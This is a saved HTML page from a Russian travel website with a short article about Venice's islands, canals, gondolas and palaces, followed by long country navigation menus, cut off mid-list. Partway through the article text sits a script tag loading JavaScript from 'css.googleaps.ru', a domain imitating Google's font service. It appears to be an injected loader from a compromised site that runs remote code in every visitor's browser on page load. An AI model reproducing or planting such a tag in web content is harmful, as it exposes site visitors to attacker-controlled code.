

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stranyplanety.ru/venetsiya/
body_size: 7770
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
  <link rel="stylesheet" href="/wp-content/themes/strany_41/style.css" media="screen">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Венеция | Страны планеты</title>
  <meta name="description" content="Венеция состоит из двух частей: островной и береговой. Тот город, который мы знаем – это и есть остров, а береговая часть всего лишь дополнение к нему, присоединенное только в 1926 году. Главнейшее сокровище Венеции – исторический центр города расположен на 118 островках, соединенных между собой 400 мостами различных видов. Главная улица или, по-другому Большой канал, […]">
  <link rel="canonical" href="/venetsiya/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Страны планеты |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Венеция | Страны планеты">
  <meta property="og:description" content="Венеция состоит из двух частей: островной и береговой. Тот город, который мы знаем – это и есть остров, а береговая часть всего лишь дополнение к нему, присоединенное только в 1926 году. Главнейшее сокровище Венеции – исторический центр города расположен на 118 островках, соединенных между собой 400 мостами различных видов. Главная улица или, по-другому Большой канал, […]">
  <meta property="og:url" content="http://stranyplanety.ru/venetsiya/">
  <meta property="article:published_time" content="2012-12-01T03:14:09+00:00">
  <meta property="article:modified_time" content="2013-11-07T12:49:11+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Венеция | Страны планеты">
  <meta name="twitter:description" content="Венеция состоит из двух частей: островной и береговой. Тот город, который мы знаем – это и есть остров, а береговая часть всего лишь дополнение к нему, присоединенное только в 1926 году. Главнейшее сокровище Венеции – исторический центр города расположен на 118 островках, соединенных между собой 400 мостами различных видов. Главная улица или, по-другому Большой канал, […]">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/stranyplanety.ru\/#website","url":"http:\/\/stranyplanety.ru\/","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/stranyplanety.ru\/#organization","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","url":"http:\/\/stranyplanety.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/stranyplanety.ru\/venetsiya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0430\u0439\u0442 \u043e \u0441\u0442\u0440\u0430\u043d\u0430\u0445, \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u043b\u044e\u0434\u044f\u0445, \u043e\u0431\u044b\u0447\u0430\u044f\u0445 \u0438 \u0432\u0441\u0435\u043c \u0441\u0430\u043c\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u043c, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u0432 \u043c\u0438\u0440\u0435. \u0412\u0441\u0435 \u0441\u0430\u043c\u043e\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435. \u0412\u0441\u0435 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u043a\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b.","url":"http:\/\/stranyplanety.ru\/"},"nextItem":"http:\/\/stranyplanety.ru\/venetsiya\/#listItem"},{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/venetsiya\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/venetsiya\/","name":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f","description":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0447\u0430\u0441\u0442\u0435\u0439: \u043e\u0441\u0442\u0440\u043e\u0432\u043d\u043e\u0439 \u0438 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u043e\u0439. \u0422\u043e\u0442 \u0433\u043e\u0440\u043e\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u2013 \u044d\u0442\u043e \u0438 \u0435\u0441\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0432, \u0430 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043d\u0435\u043c\u0443, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u043e\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 1926 \u0433\u043e\u0434\u0443. \u0413\u043b\u0430\u0432\u043d\u0435\u0439\u0448\u0435\u0435 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u0435 \u0412\u0435\u043d\u0435\u0446\u0438\u0438 \u2013 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0433\u043e\u0440\u043e\u0434\u0430 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u043d\u0430 118 \u043e\u0441\u0442\u0440\u043e\u0432\u043a\u0430\u0445, \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0445 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439 400 \u043c\u043e\u0441\u0442\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0432\u0438\u0434\u043e\u0432. \u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0443\u043b\u0438\u0446\u0430 \u0438\u043b\u0438, \u043f\u043e-\u0434\u0440\u0443\u0433\u043e\u043c\u0443 \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u0430\u043d\u0430\u043b, [\u2026]","url":"http:\/\/stranyplanety.ru\/venetsiya\/"},"previousItem":"http:\/\/stranyplanety.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/stranyplanety.ru\/author\/ulla28\/#author","url":"http:\/\/stranyplanety.ru\/author\/ulla28\/","name":"\u042e\u043b\u0438\u044f","image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/venetsiya\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/bafd37b05c6b9328629b29d434976937?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"\u042e\u043b\u0438\u044f"}},{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/venetsiya\/#webpage","url":"http:\/\/stranyplanety.ru\/venetsiya\/","name":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0447\u0430\u0441\u0442\u0435\u0439: \u043e\u0441\u0442\u0440\u043e\u0432\u043d\u043e\u0439 \u0438 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u043e\u0439. \u0422\u043e\u0442 \u0433\u043e\u0440\u043e\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u2013 \u044d\u0442\u043e \u0438 \u0435\u0441\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0432, \u0430 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043d\u0435\u043c\u0443, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u043e\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 1926 \u0433\u043e\u0434\u0443. \u0413\u043b\u0430\u0432\u043d\u0435\u0439\u0448\u0435\u0435 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u0435 \u0412\u0435\u043d\u0435\u0446\u0438\u0438 \u2013 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0433\u043e\u0440\u043e\u0434\u0430 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u043d\u0430 118 \u043e\u0441\u0442\u0440\u043e\u0432\u043a\u0430\u0445, \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0445 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439 400 \u043c\u043e\u0441\u0442\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0432\u0438\u0434\u043e\u0432. \u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0443\u043b\u0438\u0446\u0430 \u0438\u043b\u0438, \u043f\u043e-\u0434\u0440\u0443\u0433\u043e\u043c\u0443 \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u0430\u043d\u0430\u043b, [\u2026]","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/stranyplanety.ru\/#website"},"breadcrumb":{"@id":"http:\/\/stranyplanety.ru\/venetsiya\/#breadcrumblist"},"author":"http:\/\/stranyplanety.ru\/author\/ulla28\/#author","creator":"http:\/\/stranyplanety.ru\/author\/ulla28\/#author","datePublished":"2012-12-01T03:14:09+02:00","dateModified":"2013-11-07T12:49:11+02:00"},{"@type":"Article","@id":"http:\/\/stranyplanety.ru\/venetsiya\/#article","name":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0447\u0430\u0441\u0442\u0435\u0439: \u043e\u0441\u0442\u0440\u043e\u0432\u043d\u043e\u0439 \u0438 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u043e\u0439. \u0422\u043e\u0442 \u0433\u043e\u0440\u043e\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u2013 \u044d\u0442\u043e \u0438 \u0435\u0441\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0432, \u0430 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043d\u0435\u043c\u0443, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u043e\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 1926 \u0433\u043e\u0434\u0443. \u0413\u043b\u0430\u0432\u043d\u0435\u0439\u0448\u0435\u0435 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u0435 \u0412\u0435\u043d\u0435\u0446\u0438\u0438 \u2013 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0433\u043e\u0440\u043e\u0434\u0430 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u043d\u0430 118 \u043e\u0441\u0442\u0440\u043e\u0432\u043a\u0430\u0445, \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0445 \u043c\u0435\u0436\u0434\u0443 \u0441\u043e\u0431\u043e\u0439 400 \u043c\u043e\u0441\u0442\u0430\u043c\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0432\u0438\u0434\u043e\u0432. \u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0443\u043b\u0438\u0446\u0430 \u0438\u043b\u0438, \u043f\u043e-\u0434\u0440\u0443\u0433\u043e\u043c\u0443 \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u0430\u043d\u0430\u043b, [\u2026]","inLanguage":"ru-RU","headline":"\u0412\u0435\u043d\u0435\u0446\u0438\u044f","author":{"@id":"http:\/\/stranyplanety.ru\/author\/ulla28\/#author"},"publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"},"datePublished":"2012-12-01T03:14:09+02:00","dateModified":"2013-11-07T12:49:11+02:00","articleSection":"\u0418\u0442\u0430\u043b\u0438\u044f, \u0421\u0442\u0440\u0430\u043d\u044b \u0415\u0432\u0440\u043e\u043f\u044b","mainEntityOfPage":{"@id":"http:\/\/stranyplanety.ru\/venetsiya\/#webpage"},"isPartOf":{"@id":"http:\/\/stranyplanety.ru\/venetsiya\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/#articleImage","url":"http:\/\/stranyplanety.ru\/wp-content\/uploads\/2012\/12\/Venetsiya.jpg","width":600,"height":404}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="style.responsive.css-css" href="/wp-content/themes/strany_41/style.responsive.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/themes/strany_41/jquery.js" id="jquery-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.js" id="script.js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.responsive.js" id="script.responsive.js-js"></script>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fvenetsiya%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fvenetsiya%2F&format=xml">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                if (window.wfLogHumanRan) { return; }
                window.wfLogHumanRan = true;
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//stranyplanety.ru/?wordfence_lh=1&hid=ABC2DD166188F54F69A107FA326EA9AE');
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/strany_41/favicon.ico">
</head>
<body class="post-template-default single single-post postid-783 single-format-standard">
  <div id="str-main">
    <nav class="str-nav clearfix">
      <ul class="str-hmenu menu-248">
        <li class="menu-item-33">
          <a title="Главная" href="/">Главная</a>
        </li>
        <li class="menu-item-31">
          <a title="Азия" href="/category/strany-azii/">Азия</a>
        </li>
        <li class="menu-item-32">
          <a title="Европа" href="/category/strany-evropy/">Европа</a>
        </li>
        <li class="menu-item-34">
          <a title="Африка" href="/category/strany-afriki/">Африка</a>
        </li>
        <li class="menu-item-35">
          <a title="Океания" href="/category/strany-i-ostrova-okeanii/">Океания</a>
        </li>
        <li class="menu-item-36">
          <a title="Северная Америка" href="/category/strany-severnoj-ameriki/">Северная Америка</a>
        </li>
        <li class="menu-item-37">
          <a title="Южная Америка" href="/category/strany-yuzhnoj-ameriki/">Южная Америка</a>
        </li>
        <li class="menu-item-38">
          <a title="Карибский бассейн" href="/category/strany-ostrova-tsentral-noj-ameriki/">Карибский бассейн</a>
        </li>
        <li class="menu-item-586">
          <a title="Навигация" href="/navigatsiya/">Навигация</a>
        </li>
      </ul>
    </nav>
    <div class="str-sheet clearfix">
      <div class="str-layout-wrapper clearfix">
        <div class="str-content-layout">
          <div class="str-content-layout-row">
            <div class="str-layout-cell str-content clearfix">
              <div id="text-3" class="str-block widget widget_text clearfix">
                <div class="str-blockcontent">
                  <div class="textwidget">
                    <div align="center">
                      <font face="Times New Roman"><span style="font-size: 24pt;">Страны планеты<br></span></font>
                    </div>
                  </div>
                </div>
              </div>
              <article class="str-post str-article">
                <div class="str-postcontent clearfix">
                  <div class="navigation">
                    <div class="alignleft">
                      <a href="/lyuksemburg/" title="Люксембург" rel="next">Люксембург</a> »
                    </div>
                    <div class="alignright">
                      « <a href="/chto-posetit-v-kopengagene-chast-2/" title="Что посетить в Копенгагене. Часть 2" rel="prev">Что посетить в Копенгагене. Часть 2</a>
                    </div>
                  </div>
                </div>
              </article>
              <article id="post-783" class="str-post str-article post-783 post type-post status-publish format-standard hentry category-italiya category-strany-evropy">
                <h1 class="str-postheader">Венеция</h1>
                <div class="str-postheadericons str-metadata-icons">
                  <span class="str-postdateicon"><span class="date">Опубликовано</span> <span class="entry-date" title="05:14">01.12.2012</span></span>
                </div>
                <div class="str-postcontent clearfix">
                  <p><a href="/wp-content/uploads/2012/12/Venetsiya.jpg"><img loading="lazy" class="alignleft size-medium wp-image-784" title="Венеция" alt="" src="/wp-content/uploads/2012/12/Venetsiya-300x202.jpg" width="300" height="202" srcset="/wp-content/uploads/2012/12/Venetsiya-300x202.jpg 300w, /wp-content/uploads/2012/12/Venetsiya.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"></a></p>
                  <p style="text-align: justify;">Венеция состоит из двух частей: островной и береговой. Тот город, который мы знаем – это и есть остров, а береговая часть всего лишь дополнение к нему, присоединенное только в 1926 году.</p>
                  <p style="text-align: justify;">Главнейшее сокровище Венеции – исторический центр города расположен на 118 островках, соединенных между собой 400 мостами различных видов. Главная улица или, по-другому Большой канал, он же Каналаццо, похожа на букву «S» и  делит город на две части, довольно-таки неодинаковые по размеру.<span id="more-783"></span></p>
                  <p style="text-align: justify;">Венеция – город на воде, и, естественно, добраться куда-то по нему можно только на пассажирском катере, балке или гондоле. С 1881 года бороздит венецианские воды, пожалуй, самый комфортабельный, несмотря на свою неспешность, автобус «вапоретто». 
                  <script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></p>
                  <p style="text-align: justify;"> <a href="/wp-content/uploads/2012/12/Venetsiya-Italiya.jpg"></a></p>
                  <p style="text-align: justify;">Всего в Венеции около 160 каналов различной глубины, ширины, длины и конфигураций.  В очень узких канальчиках можно передвигаться только на гондолах – одновесельных лодках. Длина гондолы примерно 11 м, а ширина – около полутора метров. Эти лодки появились в Венеции только в 13 столетии и сейчас являются одним из символов города.</p>
                  <p><a href="/wp-content/uploads/2012/12/Italiya-gorod-Venetsiya.jpeg"></a></p>
                  <p style="text-align: justify;">Дома в Венеции своеобразно нумеруются – по островам, а не по улицам, что нам все-таки привычнее, и четырехзначными номерами. Все здания – легки по конструкции, с деревянными внутренними перегородками, а снаружи отделываются известняком. Кроме каналов в Венеции есть и тротуарчики, но все они неширокие и петляющие, тем более их крайне немного. Тротуары соединяют между собой  дворики только с одним входом и площади, маленькие и не очень.</p>
                  <p><a href="/wp-content/uploads/2012/12/Ital-yanskaya-Venetsiya.jpg"></a></p>
                  <p style="text-align: justify;">В Венеции единственный в своем роде архитектурный стиль, чем сами венецианцы, несомненно, гордятся. Венецианские дворцы расположены вдоль главной улицы (наверно, потому она и главная). В них сосредоточена вся мощь и величие города, накопленные им за свою более чем восьмивековую историю.</p>
                  <p><a href="/wp-content/uploads/2012/12/Kartina-Rendez-vous-in-Venice.jpg"></a></p>
                  <p style="text-align: justify;">Поразительно то, что город, сохранивший средневековый вид, не выглядит как огромная крепость, что в полной мере относится и к дворцам. Они оставляют ощущения воздушности, невесомости, в принципе, как и все, что там имеется. Возможно, это потому, что венецианцы всегда были уверены в своих дипломатах и флоте.</p>
                  <p><a href="/wp-content/uploads/2012/12/Venetsiya-vid-sverhu.jpg"></a></p>
                  <p style="text-align: justify;">О достопримечательностях Венеции можно говорить без конца, их список настолько длинный, что его можно сравнить с протяженностью Большого канала. Увидев их хоть раз в своей жизни, человек не сможет больше забыть пленительность Венеции, ее очарование и загадочность.</p>
                </div>
                <div class="str-postmetadatafooter">
                  <div class="str-postfootericons str-metadata-icons">
                    <span class="str-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/strany-evropy/italiya/" rel="category tag">Италия</a>, <a href="/category/strany-evropy/" rel="category tag">Страны Европы</a></span>
                  </div>
                </div>
              </article>
            </div>
            <div class="str-layout-cell str-sidebar1 clearfix">
              <div id="search-2" class="str-block widget widget_search clearfix">
                <div class="str-blockheader">
                  <div class="t">
                    Поиск по странам
                  </div>
                </div>
                <div class="str-blockcontent">
                  <form class="str-search" method="get" name="searchform" action="http://stranyplanety.ru/" id="searchform">
                    <input name="s" type="text" value=""> <input class="str-search-button" type="submit" value="Search">
                  </form>
                </div>
              </div>
              <div id="vmenuwidget-13" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Северная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-474">
                      <a title="Страны Северной Америки" href="/category/strany-severnoj-ameriki/">Страны Северной Америки</a>
                    </li>
                    <li class="menu-item-475">
                      <a title="Гренландия" href="/category/strany-severnoj-ameriki/grenlandiya/">Гренландия</a>
                    </li>
                    <li class="menu-item-476">
                      <a title="Канада" href="/category/strany-severnoj-ameriki/kanada/">Канада</a>
                    </li>
                    <li class="menu-item-477">
                      <a title="Мексика" href="/category/strany-severnoj-ameriki/meksika/">Мексика</a>
                    </li>
                    <li class="menu-item-478">
                      <a title="Сен-Пьер и Микелон" href="/category/strany-severnoj-ameriki/sen-p-er-i-mikelon/">Сен-Пьер и Микелон</a>
                    </li>
                    <li class="menu-item-479">
                      <a title="США" href="/category/strany-severnoj-ameriki/ssha/">США</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-14" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Южная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-480">
                      <a title="Страны Южной Америки" href="/category/strany-yuzhnoj-ameriki/">Страны Южной Америки</a>
                    </li>
                    <li class="menu-item-481">
                      <a title="Аргентина" href="/category/strany-yuzhnoj-ameriki/argentina/">Аргентина</a>
                    </li>
                    <li class="menu-item-482">
                      <a title="Боливия" href="/category/strany-yuzhnoj-ameriki/boliviya/">Боливия</a>
                    </li>
                    <li class="menu-item-483">
                      <a title="Бразилия" href="/category/strany-yuzhnoj-ameriki/braziliya/">Бразилия</a>
                    </li>
                    <li class="menu-item-484">
                      <a title="Венесуэла" href="/category/strany-yuzhnoj-ameriki/venesue-la/">Венесуэла</a>
                    </li>
                    <li class="menu-item-485">
                      <a title="Гайана" href="/category/strany-yuzhnoj-ameriki/gajana/">Гайана</a>
                    </li>
                    <li class="menu-item-486">
                      <a title="Гвиана" href="/category/strany-yuzhnoj-ameriki/gviana/">Гвиана</a>
                    </li>
                    <li class="menu-item-487">
                      <a title="Колумбия" href="/category/strany-yuzhnoj-ameriki/kolumbiya/">Колумбия</a>
                    </li>
                    <li class="menu-item-488">
                      <a title="Парагвай" href="/category/strany-yuzhnoj-ameriki/paragvaj/">Парагвай</a>
                    </li>
                    <li class="menu-item-489">
                      <a title="Перу" href="/category/strany-yuzhnoj-ameriki/peru/">Перу</a>
                    </li>
                    <li class="menu-item-490">
                      <a title="Суринам" href="/category/strany-yuzhnoj-ameriki/surinam/">Суринам</a>
                    </li>
                    <li class="menu-item-491">
                      <a title="Уругвай" href="/category/strany-yuzhnoj-ameriki/urugvaj/">Уругвай</a>
                    </li>
                    <li class="menu-item-492">
                      <a title="Фолклендские (Мальвинские) острова" href="/category/strany-yuzhnoj-ameriki/folklendskie-mal-vinskie-ostrova/">Фолклендские (Мальвинские) острова</a>
                    </li>
                    <li class="menu-item-493">
                      <a title="Чили" href="/category/strany-yuzhnoj-ameriki/chili/">Чили</a>
                    </li>
                    <li class="menu-item-494">
                      <a title="Эквадор" href="/category/strany-yuzhnoj-ameriki/e-kvador/">Эквадор</a>
                    </li>
                    <li class="menu-item-495">
                      <a title="Южная Георгия" href="/category/strany-yuzhnoj-ameriki/yuzhnaya-georgiya/">Южная Георгия</a>
                    </li>
                    <li class="menu-item-496">
                      <a title="Южные Сандвичевы острова" href="/category/strany-yuzhnoj-ameriki/yuzhny-e-sandvichevy-ostrova/">Южные Сандвичевы острова</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-15" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Центральная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-497">
                      <a title="Центральная Америка" href="/category/strany-ostrova-tsentral-noj-ameriki/">Центральная Америка</a>
                    </li>
                    <li class="menu-item-498">
                      <a title="Ангилья (Ангуилла)" href="/category/strany-ostrova-tsentral-noj-ameriki/angil-ya-anguilla/">Ангилья (Ангуилла)</a>
                    </li>
                    <li class="menu-item-499">
                      <a title="Антигуа и Барбуда" href="/category/strany-ostrova-tsentral-noj-ameriki/antigua-i-barbuda/">Антигуа и Барбуда</a>
                    </li>
                    <li class="menu-item-500">
                      <a title="Аруба" href="/category/strany-ostrova-tsentral-noj-ameriki/aruba/">Аруба</a>
                    </li>
                    <li class="menu-item-501">
                      <a title="Багамские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bagamskie-ostrova/">Багамские острова</a>
                    </li>
                    <li class="menu-item-502">
                      <a title="Барбадос" href="/category/strany-ostrova-tsentral-noj-ameriki/barbados/">Барбадос</a>
                    </li>
                    <li class="menu-item-503">
                      <a title="Белиз" href="/category/strany-ostrova-tsentral-noj-ameriki/beliz/">Белиз</a>
                    </li>
                    <li class="menu-item-504">
                      <a title="Бермудские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bermudskie-ostrova/">Бермудские острова</a>
                    </li>
                    <li class="menu-item-505">
                      <a title="Британские Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/britanskie-virginskie-ostrova/">Британские Виргинские острова</a>
                    </li>
                    <li class="menu-item-506">
                      <a title="Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/virginskie-ostrova/">Виргинские острова</a>
                    </li>
                    <li class="menu-item-507">
                      <a title="Гаити" href="/category/strany-ostrova-tsentral-noj-ameriki/gaiti/">Гаити</a>
                    </li>
                    <li class="menu-item-508">
                      <a title="Гваделупа" href="/category/strany-ostrova-tsentral-noj-ameriki/gvadelupa/">Гваделупа</a>
                    </li>
                    <li class="menu-item-509">
                      <a title="Гватемала" href="/category/strany-ostrova-tsentral-noj-ameriki/gvatemala/">Гватемала</a>
                    </li>
                    <li class="menu-item-510">
                      <a title="Гондурас" href="/category/strany-ostrova-tsentral-noj-ameriki/gonduras/">Гондурас</a>
                    </li>
                    <li class="menu-item-511">
                      <a title="Гренада" href="/category/strany-ostrova-tsentral-noj-ameriki/grenada/">Гренада</a>
                    </li>
                    <li class="menu-item-512">
                      <a title="Доминика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominika/">Доминика</a>
                    </li>
                    <li class="menu-item-513">
                      <a title="Доминиканская республика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominikanskaya-respublika/">Доминиканская республика</a>
                    </li>
                    <li class="menu-item-514">
                      <a title="Каймановы острова" href="/category/strany-ostrova-tsentral-noj-ameriki/kajmanovy-ostrova/">Каймановы острова</a>
                    </li>
                    <li class="menu-item-515">
                      <a title="Коста-Рика" href="/category/strany-ostrova-tsentral-noj-ameriki/kosta-rika/">Коста-Рика</a>
                    </li>
                    <li class="menu-item-516">
                      <a title="Куба" href="/category/strany-ostrova-tsentral-noj-ameriki/kuba/">Куба</a>
                    </li>
                    <li class="menu-item-517">
                      <a title="Мартиника" href="/category/strany-ostrova-tsentral-noj-ameriki/martinika/">Мартиника</a>
                    </li>
                    <li class="menu-item-518">
